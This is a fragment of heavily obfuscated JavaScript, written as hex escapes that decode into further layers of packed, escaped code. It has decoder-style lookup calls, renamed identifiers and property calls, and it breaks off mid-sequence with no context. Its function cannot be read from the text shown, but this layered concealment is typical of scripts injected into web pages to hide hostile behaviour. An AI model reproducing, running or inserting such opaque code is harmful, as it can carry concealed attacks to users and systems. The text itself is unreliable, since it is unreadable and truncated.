\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x35\x31\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x2B\x31\x37\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3E\x2D\x31\x6E\x29\x63\x3D\x32\x42\x28\x31\x41\x29\x3B\x31\x30\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x21\x35\x32\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x35\x33\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x3B\x57\x28\x21\x35\x34\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x35\x35\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x7D\x31\x30\x20\x63\x3D\x32\x62\x7D\x7D\x51\x20\x68\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x63\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x68\x7D\x5A\x20\x33\x71\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x21\x3D\x33\x72\x29\x7B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x51\x20\x64\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x2C\x32\x4A\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x7B\x51\x20\x65\x3D\x35\x36\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x65\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x3F\x32\x4A\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3A\x28\x35\x37\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x35\x38\x28\x31\x37\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x39\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x61\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x29\x3B\x31\x65\x20\x32\x4A\x7D\x5A\x20\x33\x62\x28\x6C\x2C\x6D\x2C\x6E\x2C\x6F\x29\x7B\x51\x20\x70\x3D\x75\x3B\x57\x28\x6D\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x21\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x71\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x57\x28\x6F\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x72\x3D\x35\x62\x28\x31\x37\x29\x2C\x32\x6E\x3D\x72\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x72\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x26\x26\x72\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x26\x26\x72\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x70\